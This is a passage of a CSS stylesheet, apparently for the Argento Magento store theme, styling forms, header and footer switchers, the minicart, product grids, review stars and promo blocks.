.form.create.account .block-title,
.form.search.advanced .block-title,
.form.form-orders-search .block-title,
.form.testimonial .block-title,
.argento-force-section .block-title,
.login-container .block.block-new-customer .block-title,
.login-container .block.block-customer-login .block-title,
.page-main .column.main .contact.form .block-title,
.block-contact-info .block-title {
  margin: 0 0 5px !important;
  border: 0;
  padding-bottom: 10px;
}
.form.password.reset .block-title [role="heading"],
.form.send.confirmation .block-title [role="heading"],
.form.password.forget .block-title [role="heading"],
.form.create.account .block-title [role="heading"],
.form.search.advanced .block-title [role="heading"],
.form.form-orders-search .block-title [role="heading"],
.form.testimonial .block-title [role="heading"],
.argento-force-section .block-title [role="heading"],
.login-container .block.block-new-customer .block-title [role="heading"],
.login-container .block.block-customer-login .block-title [role="heading"],
.page-main .column.main .contact.form .block-title [role="heading"],
.block-contact-info .block-title [role="heading"] {
  font-size: 3rem;
}
body {
  direction: ltr;
  background: #ffffff;
}
body > #cookie-status {
  display: none;
}
body._has-modal {
  overflow: auto;
}
.page-wrapper {
  background-color: #ffffff;
}
.page-wrapper > #remember-me-box {
  display: none;
}
.page-header .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-container > .content {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 1260px;
  box-sizing: border-box;
}
.page-container > .content:after {
  clear: both;
  content: '';
  display: table;
}
.pages .action {
  box-shadow: none;
  padding: 0 12px;
}
/* Fix for https://github.com/magento/magento2/commit/d0ad63cca0b8e29b86b29c72608d034658d244a5 */
img {
  height: auto;
  max-height: none;
}
/*IE 11 Height fix*/
.ie10 .page-wrapper,
.ie11 .page-wrapper {
  height: auto;
}
@-webkit-keyframes argento-spin {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes argento-spin {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
input[type="checkbox"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: #ffffff;
  border: 2px solid #e1e1e1;
  width: 18px;
  height: 18px;
  cursor: pointer;
  position: relative;
  top: 4px;
}
input[type="checkbox"]::after {
  content: ' ';
  position: absolute;
  opacity: 0;
  height: 6px;
  width: 12px;
  border: 2px solid #202633;
  border-top: none;
  border-right: none;
  box-sizing: border-box;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -75%) rotate(-45deg);
}
input[type="checkbox"]:checked::after {
  opacity: 1;
}
input[type="radio"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: #ffffff;
  border: 2px solid #e1e1e1;
  border-radius: 50%;
  width: 18px;
  min-width: 18px;
  height: 18px;
  min-height: 18px;
  cursor: pointer;
  position: relative;
  margin: 0 5.5px 0 0;
  top: 3px;
}
input[type="radio"]::after {
  content: ' ';
  position: absolute;
  opacity: 0;
  height: 8px;
  width: 8px;
  background: #202633;
  border-radius: 50%;
  box-sizing: border-box;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
input[type="radio"]:checked::after {
  opacity: 1;
}
.fieldset:not(:has(*)) {
  display: none;
}
ul,
ol {
  padding-left: 30px;
  margin: 1.5rem 0 2.75rem;
}
.page-main .page-title-wrapper .page-title {
  word-break: break-word;
}
.cms-page-view .column.main section,
.modal-content section {
  margin-bottom: 30px;
}
.cms-page-view .column.main section.gaps,
.modal-content section.gaps {
  margin-top: 45px;
  margin-bottom: 45px;
}
.cms-page-view .column.main table,
.modal-content table {
  margin-bottom: 10px;
}
.cms-page-view .column.main table.table-striped,
.modal-content table.table-striped {
  background: #ffffff;
}
.cms-page-view .column.main table.table-striped thead tr,
.modal-content table.table-striped thead tr {
  background: #f7f7f7;
}
.cms-page-view .column.main table.table-striped tbody tr:nth-child(even),
.modal-content table.table-striped tbody tr:nth-child(even) {
  background: #fcfcfc;
}
.cms-page-view .column.main table.table-grid,
.modal-content table.table-grid,
.cms-page-view .column.main table.data-table,
.modal-content table.data-table {
  border: 1px solid #eff0f1;
}
.cms-page-view .column.main table.table-grid td,
.modal-content table.table-grid td,
.cms-page-view .column.main table.data-table td,
.modal-content table.data-table td,
.cms-page-view .column.main table.table-grid th,
.modal-content table.table-grid th,
.cms-page-view .column.main table.data-table th,
.modal-content table.data-table th {
  border-left: 1px solid #eff0f1;
}
.cms-page-view .column.main table.table-grid td:first-child,
.modal-content table.table-grid td:first-child,
.cms-page-view .column.main table.data-table td:first-child,
.modal-content table.data-table td:first-child,
.cms-page-view .column.main table.table-grid th:first-child,
.modal-content table.table-grid th:first-child,
.cms-page-view .column.main table.data-table th:first-child,
.modal-content table.data-table th:first-child {
  border-left: 0;
}
.logo {
  margin-top: 4px;
  margin-bottom: 13px;
}
.page-header {
  margin-bottom: 0;
}
.page-header .switcher.customer,
.page-header div.wishlist {
  display: none;
}
.page-header .switcher,
.page-header .panel.wrapper .switcher {
  margin-right: 10px;
}
.page-header .switcher .options,
.page-header .panel.wrapper .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before,
.page-header .panel.wrapper .switcher .options:before,
.page-header .switcher .options:after,
.page-header .panel.wrapper .switcher .options:after {
  content: '';
  display: table;
}
.page-header .switcher .options:after,
.page-header .panel.wrapper .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-header .panel.wrapper .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle > span,
.page-header .panel.wrapper .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle:after,
.page-header .panel.wrapper .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-header .panel.wrapper .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-header .panel.wrapper .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active > span,
.page-header .panel.wrapper .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle.active:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-header .panel.wrapper .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-header .panel.wrapper .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-header .panel.wrapper .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .switcher .options ul.dropdown a,
.page-header .panel.wrapper .switcher .options ul.dropdown a {
  color: #333333;
  text-decoration: none;
  display: block;
  padding: 8px;
}
.page-header .switcher .options ul.dropdown a:visited,
.page-header .panel.wrapper .switcher .options ul.dropdown a:visited {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:active,
.page-header .panel.wrapper .switcher .options ul.dropdown a:active {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover {
  text-decoration: none;
}
.page-header .switcher strong,
.page-header .panel.wrapper .switcher strong {
  font-weight: 400;
}
.page-header .switcher .options .action.toggle,
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle,
.page-footer .footer.content .switcher .options .action.toggle,
.page-header .switcher .options .action.toggle.active,
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active,
.page-footer .footer.content .switcher .options .action.toggle.active {
  display: flex;
  align-items: center;
}
.page-header .switcher .options .action.toggle::after,
.page-header .panel.wrapper .switcher .options .action.toggle::after,
.page-footer .switcher .options .action.toggle::after,
.page-footer .footer.content .switcher .options .action.toggle::after,
.page-header .switcher .options .action.toggle.active::after,
.page-header .panel.wrapper .switcher .options .action.toggle.active::after,
.page-footer .switcher .options .action.toggle.active::after,
.page-footer .footer.content .switcher .options .action.toggle.active::after {
  margin-left: 4px;
}
.customer-welcome .customer-menu .header.links,
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  padding: 6px;
  border-radius: 0;
}
.customer-welcome .customer-menu .header.links li,
.page-header .switcher .options ul.dropdown li,
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  transition: 200ms background-color linear;
}
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown {
  left: auto;
  right: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.block-search .input-text {
  height: 40px;
  padding: 0 35px 0 9px;
}
.block-search .control {
  border-top: none;
  border-bottom: 1px solid #eff0f1;
  position: absolute;
  margin: 0 0 -1px;
  left: 0;
  right: 0;
  top: 100%;
  z-index: 99;
  background-color: #ffffff;
}
.minicart-wrapper .block-minicart {
  right: -5px;
  border-radius: 0;
}
.header.panel .header-cms-links {
  list-style: none;
  padding: 0;
  margin: 0;
}
.header.panel .header-cms-links > li {
  display: inline-block;
}
.header.panel .header-cms-links a {
  color: #2b3945;
}
.header.panel .header.links.header-cms-links {
  float: left;
}
.header.panel .header.links.header-cms-links > li {
  margin: 0 15px 0 0;
}
.header .header-cms-content {
  float: left;
  margin: -10px 20px 0;
}
.header.wrapper.is_stuck {
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.09);
  background: #ffffff;
}
.page-before-footer > .content,
.page-footer > .content {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 1260px;
  box-sizing: border-box;
}
.page-before-footer > .content:after,
.page-footer > .content:after {
  clear: both;
  content: '';
  display: table;
}
.page-before-footer .content {
  position: relative;
}
.page-before-footer .content > :last-child {
  margin-bottom: 22px;
}
.page-before-footer .content > :last-child > :last-child {
  margin-bottom: 0;
}
.page-before-footer [data-role="spinner"] {
  position: absolute;
}
.footer.content .links {
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  display: inline-block;
  text-align: left;
}
.footer.content .links > li {
  border: none;
  font-size: 16px;
  margin: 0 0 8px;
  padding: 0;
}
.footer-toolbar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.footer-toolbar .footer.links > li {
  margin: 0 0 3px 15px;
  display: inline-block;
}
.footer-toolbar .footer.links > li:first-child {
  margin-left: 0;
}
.footer-toolbar-top {
  color: #8f98a1;
}
.footer-toolbar-top a,
.footer-toolbar-top .alink {
  color: #8f98a1;
}
.footer-toolbar-bottom {
  background: none;
  color: #ffffff;
}
.footer-toolbar-bottom a,
.footer-toolbar-bottom .alink {
  color: #8f98a1;
}
.footer-toolbar-bottom .footer.links {
  float: none;
  margin: 0 0 10px;
  display: none;
  text-align: center;
}
.footer-toolbar-bottom > .content {
  padding: 10px 10px;
}
.copyright {
  color: #8f98a1;
  display: block;
  padding: 0;
  text-align: center;
}
.minicart-wrapper .action.close {
  right: 4px;
  left: auto;
}
.minicart-wrapper .action.close::before,
.minicart-wrapper .action.close::after {
  content: '';
  position: absolute;
  left: 10px;
  top: 12px;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.minicart-wrapper .action.close::before {
  transform: rotate(45deg);
}
.minicart-wrapper .action.close::after {
  transform: rotate(-45deg);
}
.minicart-wrapper .block-minicart {
  padding: 15px 20px;
}
.minicart-wrapper .block-minicart .block-content {
  display: flex;
  flex-direction: column;
}
.minicart-wrapper .block-minicart .block-content > .subtitle {
  display: block;
  font-size: .9em;
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  color: #8f98a1;
}
.minicart-wrapper .block-minicart .minicart-items-wrapper {
  order: 50;
  border: 0;
  margin: 10px 0 0;
  padding: 0 2px 0 0;
}
.minicart-wrapper .block-minicart .subtotal,
.minicart-wrapper .block-minicart .items-total {
  order: 100;
  background: #f7f7f7;
  padding: 8px 15px;
  font-size: 0.95em;
}
.minicart-wrapper .block-minicart .items-total {
  margin: 10px 0 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  position: relative;
}
.minicart-wrapper .block-minicart .items-total::after {
  content: '';
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 0;
  height: 1px;
  background: #e0e0e0;
}
.minicart-wrapper .block-minicart .subtotal {
  order: 100;
  margin: 0 0 5px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.minicart-wrapper .block-minicart .subtotal .label::after {
  display: none;
}
.minicart-wrapper .block-minicart .block-content > .actions {
  order: 150;
  margin-top: 10px;
}
.minicart-wrapper .block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.minicart-wrapper .block-minicart .block-content > .actions .secondary .action {
  margin: 5px 0;
  display: block;
}
.minicart-wrapper .minicart-items .product-item {
  padding: 10px 0;
}
.minicart-wrapper .minicart-items .product-item:last-child {
  padding-bottom: 0;
}
.minicart-wrapper .minicart-items .product-item img {
  filter: contrast(94%);
}
.minicart-wrapper .minicart-items .product-item-name {
  margin: 0 0 5px;
}
.minicart-wrapper .minicart-items .product-item-name a {
  color: #2b3945;
  font-family: 'Mukta', sans-serif;
  font-weight: bold;
}
.minicart-wrapper .minicart-items .price-container .price {
  color: #8f98a1;
  font-size: 1.4rem;
}
.minicart-wrapper .minicart-items .product-item-details {
  position: relative;
}
.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax,
.minicart-wrapper .minicart-items .product-item-details .price-including-tax {
  margin: 0;
}
.minicart-wrapper .minicart-items .product-item-details .item-qty {
  padding: 2px;
  width: 40px;
  height: auto;
  border-color: transparent;
  font-size: 1em;
}
.minicart-wrapper .minicart-items .product-item-details .item-qty:hover,
.minicart-wrapper .minicart-items .product-item-details .item-qty:focus {
  border-color: #f7f8f8;
}
.minicart-wrapper .minicart-items .product-item-details .details-qty {
  margin-top: 3px;
}
.minicart-wrapper .minicart-items .product-item-details .details-qty .update-cart-item {
  padding: 4px 12px;
}
.minicart-wrapper .minicart-items .product-item-details .product .toggle {
  padding: 0 0 5px;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list {
  margin: 5px 0;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list dt,
.minicart-wrapper .minicart-items .product-item-details .product .options.list dd {
  margin-bottom: 3px;
  float: left;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list dt {
  margin-right: 10px;
  margin-left: 0;
  clear: left;
}
.minicart-wrapper .minicart-items .actions {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  background: #fff;
  box-shadow: 0 0 5px 2px #fff;
  margin: 0;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: -2px;
}
.minicart-wrapper .minicart-items .actions > .primary:not(:last-child) {
  margin-right: 7px;
}
.minicart-wrapper .product:hover .actions {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  margin: 0;
  padding: 15px;
}
.modal-custom .action-close::before,
.modal-popup .action-close::before,
.modal-slide .action-close::before,
.modal-custom .action-close::after,
.modal-popup .action-close::after,
.modal-slide .action-close::after {
  content: '';
  position: absolute;
  left: 10px;
  top: 12px;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.modal-custom .action-close::before,
.modal-popup .action-close::before,
.modal-slide .action-close::before {
  transform: rotate(45deg);
}
.modal-custom .action-close::after,
.modal-popup .action-close::after,
.modal-slide .action-close::after {
  transform: rotate(-45deg);
}
.category-image .image {
  margin-left: auto;
  margin-right: auto;
}
.toolbar select {
  height: auto;
  padding-top: 7px;
  padding-bottom: 7px;
}
.products-grid .product-item {
  width: calc(100%/2 - 6px);
  box-sizing: border-box;
}
.products-grid .product-item-actions {
  display: none;
}
.product-item .tocart {
  font-size: 1.6rem;
}
.product-item .price-box {
  margin: 10px 0;
}
.product-item-photo img,
.product-image-container {
  vertical-align: top;
}
.page-products .product-item-info {
  width: auto;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 0 15px;
}
.block.crosssell .product-item-info,
.block.upsell .product-item-info,
.block.related .product-item-info {
  width: auto;
}
.column.main .products-grid .product-items {
  margin-left: -6px;
}
.column.main .products-grid .product-item:nth-child(n) {
  margin: 0 0 6px 6px;
  padding: 0;
}
.column.main .products-grid .product.swiper-slide {
  margin: 0;
}
.rating-summary .rating-result {
  text-align: left;
}
.filter-title strong {
  border: 2px solid #eff0f1;
  border-radius: 0;
  box-shadow: none;
  line-height: 20px;
  padding: 8px 12px;
}
.filter .block-subtitle,
.filter > .content .subtitle {
  color: #2b3945;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 1.6rem;
  text-transform: uppercase;
  background: #e8e571;
  border: 2px solid currentColor;
  font-size: 18px;
  line-height: inherit;
  margin: 0 0 -2px;
  padding: 16px;
}
.sidebar .product-items .product-item {
  margin: 0 0 6px 6px;
}
.sidebar .product-items .product-item-info:after {
  clear: both;
  content: '';
  display: table;
}
.sidebar .product-items .product-item-info .product-item-photo {
  margin: 0;
  display: inline-block;
  max-width: 100%;
  position: static;
  vertical-align: top;
}
.sidebar .product-items .product-item-info .product-item-details {
  margin: 0;
}
.sidebar .product-items .product-item .product-reviews-summary .reviews-actions {
  display: inline;
}
.review-add .block-title {
  display: block;
}
.review-add .review-legend.legend,
.review-add .review-field-ratings > legend.label {
  display: none;
}
.review-control-vote input[type="radio"] {
  top: auto;
}
.review-control-vote label:before,
.review-control-vote:before {
  height: 24px;
}
#product-review-container .review-toolbar {
  border: 0;
}
#product-review-container .review-toolbar .pages {
  border: 0;
}
@media (max-width: 1024px) {
  .review-ratings {
    float: none;
    margin-bottom: 10px;
    max-width: none;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin: 0;
    clear: left;
  }
}
.review-control-vote label:before,
.review-control-vote:before,
.rating-summary .rating-result:before,
.rating-summary .rating-result > span:before {
  background: url("[data-uri]") repeat no-repeat left top / 26px 24px;
}
.review-control-vote:before {
  content: '';
  filter: invert(85%);
  width: 130px;
}
.review-control-vote .rating-5:before {
  display: inline-block;
  width: 130px;
}
.review-control-vote .rating-4:before {
  display: inline-block;
  width: 104px;
}
.review-control-vote .rating-3:before {
  display: inline-block;
  width: 78px;
}
.review-control-vote .rating-2:before {
  display: inline-block;
  width: 52px;
}
.review-control-vote .rating-1:before {
  display: inline-block;
  width: 26px;
}
.rating-summary .rating-result:before {
  background-size: 13px 12px;
  filter: invert(85%);
}
.rating-summary .rating-result > span:before {
  background-size: 13px 12px;
}
.product.data.items {
  border-bottom: none;
  margin-left: 0;
  margin-right: 0;
}
.product.data.items > .item.title .data.switch .counter {
  color: inherit;
}
.product.data.items > .item.content .products {
  margin: 0;
}
.argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-content {
  display: block;
}
ul.compare.wrapper {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.compare.wrapper li {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
ul.compare.wrapper .action.compare {
  z-index: 20;
  position: fixed;
  right: 0;
  bottom: 130px;
  /* Slow scrolling performance: https://stackoverflow.com/a/15147497; */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  transition: background 200ms linear;
  width: 40px;
  line-height: 40px;
  border: 1px solid #eeeeee;
  border-width: 1px 0 1px 1px;
  border-radius: 0;
  -ms-writing-mode: tb;
  writing-mode: vertical-lr;
  display: block;
  padding: 15px 0;
  box-sizing: border-box;
  color: #313131;
  background: #ffffff;
}
ul.compare.wrapper .action.compare:visited {
  color: #313131;
}
ul.compare.wrapper .action.compare:hover {
  text-decoration: none;
  color: #313131;
  background: #fafafa;
}
ul.compare.wrapper .counter.qty {
  display: none;
  color: inherit;
  font-weight: bold;
}
ul.compare.wrapper .counter.qty::before {
  content: '(';
}
ul.compare.wrapper .counter.qty::after {
  content: ')';
}
@media (min-height: 490px) {
  ul.compare.wrapper .action.compare {
    bottom: 230px;
  }
}
@media (min-height: 720px) {
  ul.compare.wrapper .action.compare {
    bottom: 260px;
  }
  ul.compare.wrapper .action.compare .counter.qty {
    display: inline-block;
  }
}
.page-main > .messages {
  margin-left: auto;
  margin-right: auto;
  max-width: 1260px;
}
.page-main > .messages .message {
  margin: 15px 0;
}
.block-product-sidebar .list-attributepages {
  margin: 0 0 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #c1c1c1;
}
.block-product-sidebar .block-services-sidebar .block-title {
  display: none;
}
.block-services-sidebar .icon-section {
  margin-bottom: 15px;
}
.block-services-sidebar .icon-section:after {
  clear: both;
  content: '';
  display: table;
}
.block-services-sidebar .icon-section .icon {
  float: left;
  color: #219291;
  margin: 0 5px 0 0;
}
.block-services-sidebar .icon-section .section-info {
  margin-left: 61px;
}
.block-services-sidebar .icon-section .section-info .section-title {
  margin: 0 0 0.5rem;
}
.block-promo {
  border: 0 solid #2b3945;
  margin: 15px 0;
}
.block-promo .block-title {
  margin: 0;
  padding: 10px;
  border: 0 solid #2b3945;
  border-width: 0 0 1px;
}
.blocks-secondary .block {
  border: 3px solid #2b3945;
  padding: 5px 10px 0;
  margin: 0 0 12px !important;
}
.blocks-secondary .block .block-title strong {
  font-weight: 300;
}
.blocks-secondary .block .product-item-info:after {
  clear: both;
  content: '';
  display: table;
}
.blocks-secondary .block .product-item-actions {
  display: none;
}
.blocks-secondary .block .actions-toolbar {
  border-top: 1px dashed #2b3945;
  padding: 13px 10px 12px;
  margin: 7px -10px 0;
}
.blocks-secondary .block .actions-toolbar .secondary a.action {
  margin: 0;
}
.blocks-secondary .product-items {
  margin: 0;
}
.column.main .blocks-secondary .product-items {
  margin: 0;
}
.blocks-secondary .product-items .product-item {
  padding: 10px 0 0;
  margin-bottom: 10px;
  border-top: 1px solid #2b3945;
}
.blocks-secondary .product-items .product-item:first-child {
  padding: 0;
  border-top: none;
}
.block.newsletter input {
  padding: 0;
  margin-right: 5px;
}
.block.newsletter input[type="email"] {
  height: 40px;
  border: 0;
  font-size: 16px;
  padding: 12px 15px;
  margin: 0;
}
.block.newsletter .field .control:before {
  line-height: 30px;
}
.block.newsletter .action.subscribe {
  margin: 0 0 0 -1px;
  position: static;
  width: auto;
  height: auto;
}
.block.newsletter .mage-error {
  text-align: left;
}
.message {
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.09);
  text-align: center;
  text-transform: uppercase;
}
.message a {
  text-decoration: underline;
}
.jumbotron {
  background: #ffffff;
  padding: 25px 0 20px;
  position: relative;
}
.jumbotron > .container {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 1260px;
  box-sizing: border-box;
}
.jumbotron > .container:after {
  clear: both;
  content: '';
  display: table;
}
.jumbotron.jumbotron-bright {
  background: #f15922;
}
.jumbotron.jumbotron-pastel {
  background: #229392;
}
.jumbotron.jumbotron-pastel-alt {
  background: #a5205f;
}
.jumbotron.jumbotron-dark {
  background: #151515;
}
.jumbotron.jumbotron-pattern {
  background: #ffffff;
}
.jumbotron.jumbotron-image {
  background: #ffffff;
}
.jumbotron-inverse,
.jumbotron-inverse .block-title,
.jumbotron-inverse .block .block-title,
.jumbotron-inverse .block-title span,
.jumbotron-inverse .block .block-title span,
.jumbotron-inverse .block .block-title strong,
